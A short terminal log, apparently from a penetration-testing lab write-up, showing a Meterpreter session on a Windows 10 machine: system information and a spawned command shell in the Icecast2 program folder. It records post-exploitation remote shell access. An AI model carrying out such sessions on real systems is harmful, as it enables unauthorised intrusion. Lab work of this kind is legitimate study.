 exit
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >
meterpreter >
meterpreter > shell
Process 7832 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>